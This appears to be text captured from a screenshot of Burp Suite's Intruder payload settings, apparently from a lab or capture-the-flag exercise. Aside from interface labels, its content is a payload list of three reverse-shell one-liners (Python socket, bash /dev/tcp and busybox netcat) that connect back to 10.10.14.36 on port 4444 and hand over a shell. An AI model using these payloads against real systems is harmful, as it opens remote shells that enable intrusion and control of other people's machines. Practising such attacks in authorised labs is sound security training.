 Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 3
Payload type: Simple list Request count: 3
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
python3 -c 'import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.36",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);os.system("/bin/sh")'
bash -i >& /dev/tcp/10.10.14.36/4444 0>&1
busybox nc -e /bin/bash 10.10.14.36 4444
Add
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.